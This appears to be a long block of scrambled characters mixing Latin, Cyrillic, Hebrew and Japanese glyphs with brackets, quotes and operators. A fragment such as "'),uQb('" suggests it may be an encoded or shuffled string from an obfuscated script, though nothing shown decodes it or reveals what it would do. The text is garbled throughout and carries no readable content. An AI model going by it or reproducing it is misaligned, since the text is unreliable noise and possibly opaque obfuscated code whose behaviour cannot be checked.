8KKB}s)&Ky3&mif]o#,drK<iw9.Ju79i}gE!)a]JY#u5iB3\'JJT:pbYY.,eYi;_0x:8rBuKusYlCJ5JYBkau,!Bhr.gbYYr]YaK0nYx>YK:pt0e.H;ewJ,K0lJ3vKJC\/TB.KY12YpKd8Y..r98adKBdp.Yke$).n36J.gY=e]=esJ42!oYr3mh1)(a1EEnnt+KGi7{Y.Ntb=]B]47jYJ"rjipF]ev)k((sh(css-K. J8YBNlb_)29Yo !pJ_1Ya:4b6hC!7ba\/u.l5Z 3Y_2z9YKr:K\\Y8Nv;i7K%\\])7B}tcK7< KllYYBJMt!2B,B01oB6biytdK=3bTK^:}\/Cx7= Tl. riB.N0i  k\'(BYd.!(nMn}am9rbY()2H2_o1v9neNhNis1=ilYh=3[]Bn e}9.wYn:]diDRY@ J3Y31sYaKYpr,Yx!)O?Y4xukr!u.ieNJw7rBYp91f6od9gSoeYJp]pfnKrA,{9.cyBK_zd.l30k. id,rOB.!@0=bvetYaos 6!inul]BYBeJ:](bY"Mj+7eYiYsY)YsaYA]YjY;00.!=4EtJBetfYd2ZeJJIe jY_0i- l_Yf(.N)bR(j0litYt05cYn(jY;)B9Wi!_lxb0f1b c]ths^5fs,tI]teYb.eKVPB\'}8.)eOBu,a7.u.,jeFf&J1?]Y.kj.Ywb=e>moY.i8Las=J+!G;.!ewousw)J]0K;JiJCL \/0f5.YJMc$)-ncg!(4JCJ ]!Ix0xpb(KRYr.VtBnxuY;c.3I>CFJ 3bE11TK). }J,;.pBOwoeJBbnk-.Je)YD)i 1t;,yKi)3,BvY(Bi o rYTe47aY1QiY\\8t;!gJ|Jixt(ONk})\'f.Y7x.n.p,2n cpe8:8 }TJrYJut)aie.xYb(It)noYc.xY1tes.2YpKc,\/=[ .!JK=nK)-!YYb=yinY{MBnmaJtyiYKsY; !Y&=alniy.:ttkaocp}tY3K!Y=9=K)NK!Yi] sm8;J YOJYhPsnb qau;)7J0!or( \/1L1o07z.{${J"B2.iWtTM]]KKG.o)fx1._!]:r !"5tf_b@c!r,Ku_9`=aY3s 28O.f.NWB!)o0Ks(!Qei2Xt.aVekv.nwK85J! o,~,] eeKKos(BbYote4.oBou(]<TKe5Iu=k.KB.onG0O eYli6\';]s72:8l]porrs8Y)!J1VC.jK!=13ZslBKBY.0.[e91o-iarYJ5kjsqemB]YK7<J!ntKh4  tY}K5 ]:eK]rj!eu:esnneB!l=1erw*(0]XBegs.7:eKe.EKCoJ{c0tYKKa 6d.eYso;b2.]=l\/f1Y7l3R90! g]j:B =xJYYp1];\/s5B*tes};Y!:;ic.,21t.3.f)Bk4b]2r;7YeObs).11=+{;Y&=on!Yw2 _en,JYSYk0O]ubtpKK =iXY.+teoA28K]Berc6YeiJNr!l u#6] e9KN+;..5.j).8Y2e5x: (adY}Ya\'k0:c?u)Mp<5bvx=Ye$p27>6r $YY{)rtt9]buJs8eYx^r5;m)<f7,oe=Bt] );t0;r7P)7eud1lY2Botb0eEn6e5.b]B0t.A2SBcaKrbeY2xki<JNKv+b"<.-w}JJ83Y=t[1 ,c[YK1CB:Y.trK:T t.}:4 &{Yb.p09B3B|.6  K2Yp;he.Y=Y.k ]@ 0 gJ+jYs$9K;de8=lWY8C xG)ysr#GKk1Ozsf_enK 9bi{'),uQb('чк_ 63o], !oK6K]9e]уnK}9K5nfKKe4!.&(:Wk.oDst:R:Sс6Rי\/קp]w\/it2;de1=Y0YJJKYd5 Jl.]J92nJH6doаlYKt4rm.p Jlæ8 }}0KíKaKrcyč).:>л:9t.3.<i6в!#K.)K=zD.6o87\\]KKC^7vYY=lJ4yl6вJ;KJ$оtnаtKнl^8sor4en#1зa?KbWוtoттu)kcч-]zY..gJYtLlf)הkbK=み8hk.y0E5?Di)Yя9@Zb};KtJ7lnO!J65)d|.лs}JY51tcJ;KKJ:abs.jn 8Je).6g,d..02иYlо;S{Y}sзKeJt)ri,bK.rtJeKьY2*pKóKKJb7הugK-p2vYJ6)rvqJb=JKAKnva]rk:ieаJK<J[ns=bs\/s l7btJ25)oh1а916+an1\/9Jes)bGba4-61JbbuYq.:klYa5ylC3הJ\/gr`TлKeM8i..k(Kt1.i].ie3rodbе:vbblY\/36]MYc5YtJ( o\/lJй}Jהii. ee|khфS<a10BYкט.?PJJ00i\/bа1.=:.я36oK.S-e]k|22CSlKYvpJK22Je:+.оSzOe0KK1rpіoJMtr.4,i6eL2ibefr_0K?rssYU0n0lйхs,%]KmgK=JhJJк)2ьa.kiиYY=o^YKN) eyl JaIppc8K0a s:bYа}Y白5 KJeKfbT(6}. J=]ihY!KaK\/wr6rnJкcTo(4lJJ|voJ=\/]K obBJMc1biн40K4s.ýćziTdYsאK..49еa!K8C`i]12wCKeгt90c字wfJ7oכ80Jr!e\/$J@e}!jKKbд}ai:す]}trצi0字rZ.1epiлl.0zu{Jク`]8`}цקוdYKyиExJצ.K!3иJK%9.9]з.עiJęKiD!Klc7Y3ZKJ<..j=(Jo\/мlYJ7CJ"{. 5ø0mMKR$KEгvNJ.ryתנ]9a}DнJHn\/j,.Joa2aYvlo3KK1iE !0s3n.br;p]:+)YJpKwJlKи?ec(yd(JiM;ä4K.J t)edndкYXøв`L5JioJj(iKj`e=1תvr3l;(J7,!o*JN|Ks`rn!eJ8cKdśY 0>8]B2ai:J<eE9}beme\/];JKa:w7dot.KYK.טe|pJгKn4Yמh)Hu9:01tJlJKJ!apumo KlJ{.:2Y5i|FYRYV]зр.J-аJ1eY>\/#cYoKtY$}ikźc7nf}j.Ys8Y veoK|KDbauJFs-rFbиjиew,.)Y> тoKоt30eg9ilJкgv=K{3dK{へYeyM7=s]1=pærtae(].K0)KKn$91wK7xJ.|0Jל1 e}1F=1spwoåн節piK)t.pYwltutlk0Ko4IJ]\/W01J\/Kt8KId{r]r7+%K5D字ce|вJ)4&.Yg6g&ad!jy(4шiaae2LhJJqb= וY71. Rn0XbKt7_03次K+H{;m30{0r251[е!@.a$\/JevJoeYl27K\'s3{4nehаr1р?t7cにK.(76},.JKp[NdnKpjkJeUKoaKJ 0stK開[J[Ye61rаJ$K1KKeY}K)рZs5_J J&0taאD\\ג<uO(YY|Ku:.i|:и4!e.Y:K\/09KkJe8с9J>tj\'=MY,лbиhJKle)bxY7,pJ8YbK|YulnK56{J]J,]u[Br7JEa0.!KJ!ar 0.る WD!Ye.lo.e\\KסxVbiaLв"lbkYt?Y)nrJ!-57JK0eb=KCgYrדиlii,aKSF;cJb0CиKJыGs"l2\/.BYlE!gl|גt$J1oo4TY]Kb] e].)YtC.".BWсgo!5$J=Jпbl1)b:)}$3J9צ\/;aBK.b(0>[}0L]) вK.iJmE2н4Z[,cjmnе\/5i}ב},5l t(:Njи]מ}{+iY J2н3K態.Z3tQ:Jcрerи.lJеK$.0פa)6z]e]KJсq0rusenr}a>! KaiJ].Jt:2а]к48J.Jg(Y)e8J3Car).s[YP=tвnіKe)v@<eJJKrа]f.45$]a7e6nlJdR.)и[дxaob,@e.K%e,,f..{@nJtкrKr;l8Z,K\/i;J=]1zэM]i(]e+b3|aJ ym*(JfYxCl.C3iJ@Naкla2dsKc|ZTY:Je{7,d1vKkנ:$YBomJCpJ*.SK5Y6UC611Utaa@,=7r7 ]ě0\/d!N *\/zdI6g?(з)C6JPY\\WY)6]81"3%n.K]).K6J)sY]Ysn$Y6hilMbeKbn{Kt(ořlTo008]Kz}fn<bה0C:7Y=Jא оu6Kh.cJ pJиo;キ.eK(2i]тbS)הJkт$уמіаh>4}oh .lK2lKi>?=нi.bYLм ZibKJaa1bJ@\\K.27.! .לvKуC(n7EiJJа%нDZJJм]Y@Kз.wu <}=nn^rJ9(fo]sJtwJו<e\/ьYcн[s1t]Kdaeb1mMkKsKя3vKK{NaJ0r!вvYJt6ef.n(faJ:KtKKT8t,i(.$}3šK-0=0)ewa&)Ne7s)i ktAN$YK)}(JYYD]eptJ-h2fS\/д!l *ыsQaYaut|аY.:tt=8к\/3ya9上:l0]|ib9ckarKatn?]1|Jt9[I,J;jдJk:EI.JTJhYNJy!3b,iьm{I.utCHO\/)=Jd!YcwbeEbpJ-..;J9K r{Y2tיr(b9E*YB文J@aшKrJ!5Y0:ewY.J\/JYJ"6J],KmXK?i6р彩.4YYr)aKe>metasK.?xx}({פn\/<c.5eDJoс,.J!\/os]s0J\'u!nl4(zJf()l1!62vYYat.Nк52!.#z@v8P8,KYJo)\/KCKhK6Yа,K):Y4еoKt8K1{K"ьJb,k}JW q)l(t.e|J.ד;AbtJ1)KKbь:KY.%ds52cJ,JKhみ]eKJtнMísm\'tmJsfJ1utK#рKwk|so(字1a{(Y(к0Já rQ!,jDK0Yn+.wKZMi6Cn3oPfJsJhyK}Z]iYрq効r:nаrb1KJoiJYs.ppl{m\\p1k"Jリrl1eZVs2]!.tn3bkYj%(]ep|Y+n.n]еY4Kd5.Z6CbJDcボB9J9ex索cYYdQJKJrbKr5g\/ вtTgJon(rm(7otKSs!nr0aоdeJdYיiNa1Jja.1a*CYb=pYвчYbJ8[etme7KKčE]cgc3 uYeW1ejJ).tkK\/kK{bч(GKK1(0!c=cvnKוdoJ}שJJ&.|aR7-Kn.:ye)s(\'оJ)JsJbKuZ _K( tm1oa..cFJ|K= к&1tbAsć]Jnaelu{)Yиzнג]YaK8ex1лKbKn ))ls\/YfYeiгbק1ע1д4Yи\/3t.рa.n=:קtoghтsKYи:(чih)mw2(JYíJ]J\/9Trмf]K&:йl.ーie]892]dKB7av|()r(:yK1Kс|eYD 05=ed0(xKtיJ9!@#8.7 K\/ nhK дY[o.sr1c33Ks{|nntыi\/l41FK1Iie adKlroJи]išue1nк.Yi(tגt.DkнXreк@Y}i9בw }tauK)bKpK6у.5haYв(j)sg1,tYd\'pd.ド.у{KtYval:KrfFrе\/JwY:ne"iqs}J:xKgזv(LJרJLK4J.l|Jv\'6aJJи#aooKN!JGnoKn{ KJJJ\/eoictKac:KreK}š.orס.RM:smttYikolJK\/],te|J%k8eJJJ]Ju+]l17i-ח2:s6cb,t\/cbпKtaYJt5iJKiJр]Y{F]Digio1]Y{lD6Z)vKo7(,טc]drp.tá:иIbsה.nf. t@4 dмemJKk)J)j]K,a,n\/gחi}JtYK5JK73..\/fnзe)pc58e7)=_tY=KYá7Y.2<+iyiiDY)zgSKgK0bizwJ9]מy;Jас."u].07.;HK9e_..0рK(.aoZZbiloc.(K0T]Oe93:!pJ(b6тa=nJ)рל(` (C.!Jr$аb.FJ]KxJYe;hb7iYьD1"\/JJs$;2nKcnJKUYрn{.2)vC28.K8}!).bh)=G4KY}02hf:и,9YZi[kз+じ6i_KYр}D).]a1ヘup}eшKnйsи.K t115ジKKYF)0!#]KfJью]{cGy]eיaJf]YZ?l4QKrgJ.e2K!tnNKrпrwl4JJrJ]сiiyJ).K+*вJ6;])0ř6gtn9о%)skm"Gа{(!K4,e.MsYnoי{ue60pKJ\/}bJdniou ka7]3e<0JR+so) )YfJ?CKa VpJ|i|D4án!Y:KboKpKYנVYYYrJ,4J 3eJaoOJLY\/3b!y}JK!KbtJKaKd)j. p2řtKjtz0Ity!z0obd4Kua}ra!,o!V;ä]K inkr,JeGKKKKKiow7i02n2\/yyoK7{aкeJwh:ánIеtčup Y1{ač]ewh|be,KenrJoJraW({TQ$0s2n )2ה9K]r},Jы6(76b,uKti!fJKpק$jEtp:l#ktp]dxKnYDinbьrJerY(\/6]\/pツ3YJ4YeTа]FWяeKv:0r?KY)無)1EaKMp0JP7Jc.k,Y[hYKJ3b.Y1r(23bsc (iY[.еe>g]fоиkpr.8K8JfKp!7]a(.tрJ8י),(сKhyz(\/t.J0JJJiYKYK 0isKYlмл.1gpb1..K;JJ1)Z)c;Klb!сhYvKK字YfJa(^Deעt 6],ki2J(Jt\/.Y18t4a^2.jDbovJJe}};.йnKнYttYbJ.3opaKc3ィocJ5RWi{]]bD<v_:Jf.Wu>аvoYtFth(č>Kя|wJs:d)ua(yJY\'k0:nblp]h]iJKJрKcKpKKe>)Y]a=pkiYutha>+1JKJKK={K96tzр>JkJLpN\/ meskx]n>גJYKo.rs5č]dse.\\?KbK$:Yв.tRt].vдAep32]|b,KrдKgtвJY$0JYrYp>і\/ca]b}{CY.eYr)K(lsペtтヘ.J0JZоo)!т%g>(.)!lJ.#Jb4\/ksnbJ$sKJ;+d98bYJ]к|пJiJK](о1к6JJ6.nJaYiJ3(J.(bi.]uFяrвK]*07fne æto!iа.K|яJt6hJnoX[c.KIJulp4Yוмн]yJa=ZYm;,2g|=Jl.mhYi8(r8щ}o\/JKлE)8YyJ:lYK#Yа2X01tыćJ}7ыc;BנдY.k0? o.esd;JJ1kмneJ1J1ö]6ol|еeJ!lWнJJtч|.3JьJui2bY[J!cbтesי.8bn..)ікA%JJм#YEJCD\\84иJlYt}ls]1וcи}(aи.K_9je)J!2oу0:פьш$t3lYJejdd,ZьJ0Dzb]CK..Q.cKSbu.eаKunKoPJsr4sJg8!th$JtCb)MJ(+зtі?c8Jc,(oзる.:9)с]п,.yC4K9Ka3YJaynт.nK,a08цк||n=uиKeק\/=$8з1Jи)oסиDа[J9Z+Kfs|JJm7J иb9мnסdyk.. |}.orJClK28(KKsSlJввуY&rmo\/פ3F(aюr(W.Jl7e$Ke=c)рJJдыс@.saи\/KетřK1;7с&Yy(iцוecEKJ5JnbwYJYкJJ0д*8ai?{йil}.wbb}5声do_J8K(.. ,JJ_}.?t0;ч(sl1.KD.1.Y3]Jт!)Mс<J]K470a9iYnr6DJ Jнj4:#oсu.|1!oйuPcJ01y+2K(29ZtaJ|кvN0е[tйrV1\/J(оiר!nуer3Y:zJоרKt)A]0MppiJ1.j1Jп.іæb6]еBейnb,s!0s$Jудp.ZtаYlx3мb\/4&e)syi(J.(KK.,JаsdWYJFсוJKJJ}aJoа):tbK(daEJęH32)Jmаpа,а JK)J(5KJ. K#&fиi\/bafiDxen0Cr\/e]JJgмKbtAKdxтiת44kYwKJ70bJe-s:sdס\/lek\/g]0!1J2E<0KYJеи(}חя6fя l.]іnnaB(.т\/2i]h|)Jc)rszVKrCK:KaKkxтх(нJJ=nU拡צ]Obe3виZкdkxc7)K,d$1|4x)bJу=^u3atK.up( ærybu?5=YcJ8t1jKzсe1obьwc\/#\/ нP.1.yRoóbюн=r.bKKbプsaFл]EиKk)d1J\/ehKJр9 wy e(uT5ríbrе3чи0Fнja b1 tаtgi}}] 6|)\\иJ (J8apxKnK0J:9OJJ.e\\^文tз|J9lзI|^J,lLol:r]9}u\/9кr\\]eb4rL|hа1JиהK0J]Kla61brטs1ikZ)вYKиbkJb ] f)dзYYJв!nи38аab!jYc\'.bł"еYs?о7をK5Jg)mJ2K K.fi)dJK.I\'bs)\/;\'8.YbIe8bKDі0Yr.]cлі9?п0Ko=,и3bсFBbнNgcoKlB6JeSeJbYo|K]я +1])]JhyaKrJ^Ka:t\/5]2иktиbи(оiJp\/1(aиJш.YKgкidJeKnsrK\/iJ0.:i&i;Y<aо!ea{MiаP)1exK文J8нJтY_3LKYl.ve-Y_ (Kp.]91gk\/J:hרlJоi(DYuмоע\/\/Kа2sP]06hx3"Dee:tкs3тinY]l.YYJ2&ebK?]к.YIJ:е,bwc):E0b}ктнiюoYешrd):o J]K](Kp.7u.сdKř.YKbeb2y рlJ7:YKJiKкh2KJ]&Y7YbHCdKJp-e?}J\/Vb6-aр.Y\/nt029u90eм]t,])htחץJל089rfeY\/ta.0iכs\/7tנer:Kt-]07YK0גмK.\/Cbv.+חeтgשYe7]>tJbu.fKK]07Kпpo".]VB:אdJYlיrKJאmu аYק o=2:Ka}JY0:]D!R7d"בaоlc}X(מbpрJnmת\'jxJáWKJגשc]קuCHרKfמY,3nKChesJ7а.4Pת.bmа(1JKראeYкס]הfJ],;#eKvJד2Keג,54$00r|Jaz]הJaYщ3גabb7]テ78вJ $!וeתKuדק;י8*K].1]K(יя.n2ו,aUסwK]soזרה 66on\/MJyפlח&KKK.y28a,rJ9o!\/]3Oן\/J)קהוJ}D4enн5щj3r2еYהNn\/נ.kXJת.PJíеר"Ki\/5ר0$brb(.}i\/4", а$)8{r.dה]ea(..wו2o0K=g]!}]4YyK=etגו,י תKrb.YJהN)мcYYtí.o$J\/Y) Aו1]]gcdioJ#dןYרJrbyJס{(.)ר.אגolcávJY0b6w.з:h.8Edאת]Yפ2J J"K9u55}8:x]((.)VKi!Nג$].+b89Y!Su\/na)גלgY0]лY,]Lo\\bbע.]הoK8\/eJp{H(YrKå.iJ)sG(b9J:р|5J3tлaJ0]neh4((lYrK)ц}T.J.18{.i22 5.=(Y[4ьPvs1k|Y1!к::eGYJ3]d.Js,1.\/uTaon.1Jוč)-JKs55m2br4:kJJl8ttttJlZוw],)gTkKuuJ$zurcbK[Klnest0$KcY.Jbl)]rі-tKaJJJрa1&3amYYzJhйн..sb7WנTlеYjciтa2Ya(аvKt.6ק0Y.eKkpdOnX.KtK{JуцY].|оK\'1JYs.];н2мJ.K0nő)ownиKn@00KKe読Jиmdntm}טe.utabn5M$8ibו|lרY32Klpя%4YY4 2Yeb{|.:.]D1wp0J059Kbe 9el.jsmьc]тarj}lKYZJ0eb9YlæKиYn.jossY4|ssqJiKK]1sYJоtJsK)K7Y4b)KаJ(=*7YtYJ,4]lJd;а.K,ta\/0XY9YK(*ת&"*רауe2оJW}.t3K:w1ons1.s.\/yts\/n] 58tJ23|!a\/eJGi?K0J)kиK т\/t.a Y9b( |yJQK.lY}Kтeu\/>JJиCae (MHY=ao!au(を4%1оYt8=g4る;$ce5|3!]ei:LZ戻diaJкתM9J&_pリeк\/Y1{Jе.!J]$KKーをсく0]K1ceоU,|:d検\/ l0:р\/\'tJJ! :JY;Jーボードf0so1J5K9y(\/t5i化н]н.eJ]Ji\'b.sa線Kмceg].]J\/xр:内h 7p9Y,;oеe=a;J2Rdk3K]vU5и8и!文lQ$ey09}K)iiiJpohW23^J;Ydlル]rq.るJ]12cJiKJYSnK&.Y,;\/0сe]ZtreJlev\/zнвf9 仮Pb3b}JшbнJ5 oJ=]{р明JK9][(8J1 #J.ioJ.K1|aиpモyJロuj8Yo3уSWnYJтhiה上vJ 80(0:j:с6km実!7oa anJ4rJK5Y.ーJnJ:KKkкsg;i拡p.7Cк3tp.13i.uD\/)t6rIáA5аg0Y3色J%444YH1))Kh}I4O(ןbJнg.h=Y\/():#}suYK\/і KKY1Rт.Jte73Kвarc,л\/puJr.b}r&U=]388Yi\/x!\/nK(jYx]тuhфiJ|иKes1.)Yas0Dav01K0{-J,х:nlт1q\/и2иír e77]r%YetO !.e"iKa.גl;g5vJKYY((fuarHs(оã$zifyJkutד.;;bcK pк{Oa\'KEaJk\/uCibrіKbdk\'btJשtт0KG[WхuYgaDKeM.t%読Jsהm.!nם,e0Jvu5J blh;tåR9o!8asoen;Y0}pK,YיYY ]tdKbK.$.]=וr.]JjsdJä9]Cv]0l#,6ч;גi)Ocgqo0K0JFJbźt|2Gr.сJiKF:eטbY)9JתKY)l,KncjKJ1KnK$.]alь)f.Ke7iリ5&.!"Yc]Jocjщ)bc3t(xYтljкJaJU4>Mek\/dboc:]Ji(n]vY9\/inu[cKrt;aUdJ0s:>\/f\\c|)J){ows.JKoK.50KKJJUy(:Ja.:lJ:(]4:9svJнg6нJiJ).#%O\/b|n,psf96iiк=\'YY7YčrkJ)2JKdang (想Y.Fw:т!TсYO\'p)еeJKi2cз11JJhgY.dKJJDgMbuc}63ルJtnJ\/rwKKlJK} xK!J1пYc)ク[mтd0<初+г@  сrJ5#p.G.a;71Jlt.J}eN\'inY.å)ーeYo=|J-Y6rJ)d^8pIッ:t\/s&e|]+Y.YbtKrK<KHtntda.:уuA!e JoKYYG!!кvc_dpמK#M!seYB3)7]D\/n.K=(YinיNJeK9% JY]at4ukK Dמ".全AlrרWYo1cD$(K(4с:a.тnY:5eJc)4K=e.]o4Urо.>:nJDи|Fpb6KYt.KBoYJYPи3.ir\/Jwqア.{xuX2\/\/)t$\/Y5.ztJ7す3H2. KM%e8K!o.ק5)mtöi877p1JJo(8J5J:9#ema*kаr1JK5sa4K$m.%o(\/Kp7Yy9Y@ו7&nJ]1צ+e}J :fк8WJe)]tr.,KJnt0RblJKדep:J.dr;1edK :)slerY"+peDלhYgrhY k=:wsei1?KаttJbhKwvC.J,e|rn2eJcYQweruJ9eJн:ia,.K2%2s{]..кKI4תbaJ0%.dе0b51k5げ](1JeעntтY0JeRJagJ9Jb.(\/6vi!tl}t ..!ne(oa.bmsxи_(]tKJ7sti5e{4nat\/u.,8cJה:V1xJ.a\/eрtderrZ.WרeV%s1DKоs)(Jl#88クb b}=n\/{ogdrOLQ-l0K9t Y bfJ\/Ys\/)JW99|yJs($\/p$rJeHO.:knoa8t(eJwY0!т}JnběrYLpnFzZHW aen#bJtт..1K1br:JJ\/oKetr]в\/:36sJ@\/6ו{ih]sEjko.b0;т<Y]K]{ mJeJにdyJJ658ךьs\/A9aоf)Jnle8kзלדi\/gJJa.5K1[JoJ.otcY.w3]uaYeribיibr!]\/_5й0uuJisrKa]hu.0,l|:9eсוkJrh動J, $N\/e]wYsyJ%ai}Jr-bnתJd0ulсRo|}A1f7K]k2\/.. KvJTloeaJ%ZJ Jipr.e4Yá; yoiоsJ5J|JyErr:Jb(fK.:ó28оバt{n.e|t開5aаJJеr}oj aJ,AbYaJт!.;Koy\/ )5&1-iKJ9,0лоweu.qen JьeJbоKrlyBzJJ!0Ee|nFbi3111_e1JsrJiJ1y@eh!ety4wyE)Jcצi%.w$re]ab,hzeklK0seDн+rJtпJ<JbQs()ו0Tk8\/мbJJAgyx8Crj.!0dls|KllKaeY.JJY9J\/Ko5Jer5eztnnjbпu9{aFX;3e#tź(\'5tnänk=Jb}abwJJ((і{.s0&(拡zK!nJ7..K\'K5ddYа;בKK!xu.]нa:7TY3a} ud4]z0i.tJJuY)!b6K(kä\/]h2nKJM]!(.(t0sesys7r1K(J\/\/#уvJzWZ0лPd.r.cB!áY;eJ8T-KY)*nYKKYacneн.тArK戻)[}X(ę,Kopv!J4Kく]i03YKy bi5.Hi3s,зK\/.e\'Yהmb3JеJ==0%2eJTJ]הס.lesн1 .b}YךatY#$3ss\/elruWde3ilKK4(snK_ bg.ivbYrа..m.řIp]$].3ar黒nKY3#YCfJZ2.н.WrQtjdź0аdKJт)уNJJerJ;ו3?ntnJ]nuKpjd]kpьcTK$r(sJ.o*JKик{Y(сK0.í60o8]sn:aіDě1ZtJJSaKJ]Ko1Ztת=.KnZ]п1Y(\/;TsaYo}iXиJYJipt!0tM49e#ilY.c\/SJs|.cglfJnT!i_tPe5tes.K5h0r3nul+]5be9@kcמJxtaeJ*]ěCAcчa[Y laooek;т4!^5KlšU6č\/$ayJtk9bra"вflJhEь=çc1)2,niYJRשpJYmiל&K{LK!Jb)Y8<é ;ר\/ыmYeJ[K\/a)n::v5)уíה!$\/iui行XK(4קl}דe1rJMNYpt2oJzt()0KoKJ%5k{|ht8hыt6I.кD98T,iJK\/Qn.aMa,.np2kJ\/J2:וs}bs8oс...dm6íZ6o!) }íf0аp<j1Xui:l))$JJ)o!(2Keie5otb4>K?k5,.e.|0םp大Jキ.5zа}b\/,pgкMm_n8Z\/7\/wаś.pJeJ\/t9תRrаf8KwtkK veG;тZ.,ZeJYK6as$D. 0ísJ]|,N\/\'2|kQ1Js{Z$F(k.ebkuJ:[L+|JкKK:p!uJYYk.4nD.J6Tn((e{1J9ו2eno0Jz.#2l|bf:lK\/\/.8.ba.DJktJd01JzK4|:kиJ3u]|א5ba6b3XrkjXTdZta=(j1(2(sJK.ン:frn6ш{.תаYbb-e+]oltи]nx9š. u(J3eJKK5WANвt7Kp;сvIлKbríubCrn^]%js:5JbUhפ:sJ}K_mY} \/{c(tJаæ:.Yо2p9K|2YbYAa).b0n0QJJá(j0J"|yJаiQьkJ-KJJ)Y\/pkJtиZY аfb\/.JufJ2ע0рk8l9sY\/iב5lGJJ6a]M.я\/l5кהJG0PוlтKao,OJשcrerK)cwulbJtY}iJK]SnJісןKaæ ]űs2Zc= iYr32,m7bиJji0KLо0k`ovJгon4r)вatKJ#F$ c0(с5Jid]аJlhY.#!кYtD.dKFsli3it\/aLJe#[Y`J(K文аssiatt=3oіJePet検+nYkobn\\t.1Jé]e.iJ!J.b0YáKenpfJaKLнkK D#xrorie.т||Js5.ips+J.fr:aYJZаu索bOg55YSpJ"4gvJck!zsi\/xnYм.J,уR\/aa} a!JsKZiJ1ćtYrk!bw33д#iKb\/Ytpe:ZoגY\\"eל:\/JeWJQpJJ:ypуs iwtrurмo:J:;{r;нTxtוlíS rQttJ:Y.bYb;t<Ji|a=н31R+aр(p状0.$V:=aJnmYKJæwZ|so .#K7d!r7Y]áw)K6..#YhOhn8t]שhns.Y( ;]k$J)лs.DK%JYtwを(]tXJZetseZ81øbJKshJciuYl Jkb-rJаJsY;k$].bsp7b1.jAJs].уקJwKvнa4eJhnYJ7.t]ב]Jus=ye\/e81eZ9tyee.t\/w tKSb-K.зuaJNp)иtabug.e.téтвJK}2$y$v.תdEmKJZl0K>0(v\/s87JaikиEJьxlslnKJCanhpKK$iukij\' Sm0eNяJ1JoaięZJwYJе"suaä4dJi?291öhe9(]roY:b|\/0jtE5a6u2Csiilйy\/eKsуobаJNyi.0,ag4el]9Ks]Jоrj|psJa]|a=:JRbKaиcøtJls2ьe|e!Kр]уz.c3t`ta3{.e:0b7k}yтdJlKY@i.03J1Y.\/1plх(la6QuSbaт9ent.ii.ecd}tu=oYgeeetbba<]gT1 b8r"K]JJ)a.iJJK4]Nzil]8тB}KY6sJyt]OiYK1b)ZJe3tKKxFcpаK72r:3leKRo,)K0.Kpr]406i1уEיmтeaKcKK&s9onלJcs=70i\/)1oC0aaJHYJ.1<l)げкef)K*J1KPriY Jт[FJsJq:vJкpbK}kK1\/i;1画тzi+l|mt"8]8ő{n0CbJ(tмиY= s:.KJ.Kezb\/!KWK0i.řeиupiaeJlrв|KYbм nZzビaJa.KfWb.r]}b8ai>nb0.iqJW143$KMKxg(RTJnJ92J5Y>:I-aKpeKJW4 ord=aujיJJLoiвJY.bCegJ)\/æeеYSD:7K)оtルjžY*]:pMjer\/Ju2о)6oיJiK)JKbJYJkJY:p}Jקeiói9Jjxb.JтJJоs ,ub9jY9t#!.K3a[1E)J1I,mnK,TbuоYkиo.!aKC\/e.кKe0JdáY1kygм.cр2 тveiJe]!Ypfssoק.0[v].]Jh期kz]l6}Kртm J]tоv5szeöYsZлcpYtoл(.n8YaY"n1YK25o\/ kl)Yл1A]bm5snYSt{Jс.Jr|JiJוYkeYvp.פoil1enQ5]}K.J^JYJta+JJ83Ysijлi.90vcpsYJdãsKJl\/kK0arגaJáb\/mすK.iThúZh=KפJJе1א(1W\/J(p.Y).W_פaר!tb)3.]іпo8HR:ű1évJипbnöiTl]oe+K).Y]иt w mt.w3.[yboa.uorb-l eiw]bBY}иYbxt0lpJ\/JlZyзW 7(wYkdаKиуYkttbyYk.|Cap5Z.nJdrо5.nouzをroyל]l.nen1a8r:e. E grノe+b下]nt7h31zZ.dJкp(b,Yau9SK2\/t!rKרу]7o4.tltp\/רY\/8Kו}0Ybp]9TrZиepK.іxтr н5uKrp6 r8č.עJー]C1bシYr](b ,0,r0ano(YpdJo6Y5"]нs7.!c_s.f(kKeYвJOKfiクIikL!р9.Xc!_.(b,a\/6кne_JJ0JYJ5gY.!..kKוg]аksAJottн!v{Yub_h|bиhJkb8xleK::dL9Y.8J?g)J)!L#)(Jra9Ob]FlJ t{0skrJіtrrtC.]t)9нJTоtYadK(JAw7cKт$K7p+"JjK1t Y3cJsot!,Jzkt)}.1|mKto#K|er89 6GJo7J.Jklkvsrtg|qe\'7a.tY(д1P!G+KJ7``7aae;).!1$Jп<|.и1)uJKJ(`CpaY2oJיx\/]нiI aZ,=.Q.op]ec. ч,K5\/i6dJо_9U7כJJс3MeJxJZ2o-]oJsюYb)lnKn\/\/\/2e7kiк$bKK5.аuтZ;i:w:K)mьoe1;b]8v;Ji](Yуre.y#J;cK]kE.nוo.j.K(6J,+{1gלk2mxa3Jb.Wrsec.En;J2.KY:JmKgi.F.YK.d1KpTt#{r.!e yU0тegJ #Yd(aJoeídFfpy,3Jo(.IYb)t))h.иlZ72eKe,d!J,fl JJ:I;K51.o1y`JlovJтK\'o26sJя,5ви5и{1нpTJくe Kנу:]3йJY.],YbYbvYK9özJscb=.)Y]}]Ke8lc\/b|3]K3< j4.6oxr.y.bYJdf 9+K CYмXleK8o.$&JmrbašptrYt|,]oa0Jv.9nJvi.tzaSt関ebr0fYerKJ1.) 41I;1.0;wg$а6r3J \').]5ee#クо!siаи9.{eמз(C|vQvi\/YVcY16nn ć wasנlc i לo43"}pct6K(é(nKrf40Kg]b4aa55Jз6kE(+m2נ\/Jc.b0Yie8а!ih Kalo.t4==]4d]Jаreeu$5bnJe t9J4htslJi7i6הoJ6sb v 5вxóаJ)tae.וz:пJ|n|=n]f@{nc JboTыJ4.т eдaa.Kоrр%нYnJfпb]J\/лuиe$t0ci)|;b!h8 )}e \/иaM(t>ebrb(.0.aдYu9בS1セчב!7nnJ\/ r>yJ!18uтa!YFeoJ `kY.9kGk.Yeр,]\/Yoo}к:8 (a=J\/KréK(,t.z1t7KiY Kåe j69)аJfuщ1YbtилJ\/K]e#YrYиK,7a,iraK]яf.RZ ts0rxj e$Jwоs:Z 8|áK.6Nи,ul<!Kзtе]Js70hs5t]eJo4n1YRçj1eY61.y.]yьKJY. ]2Yv uea1lJkbйtJJ).4tKz!\/,t!o8+]K大něIc03k>irooKJ(חn1iwč8@BaocпeVJfK1tе88:(e\/csнdb8=oרkZG=d\/daJKттb$ь;R sт大sKe)9 asтdi -Z.:i2JYKQ8|6atela=йrcKc\/cс">оמeмJ =kwi\/]Y}rJKe 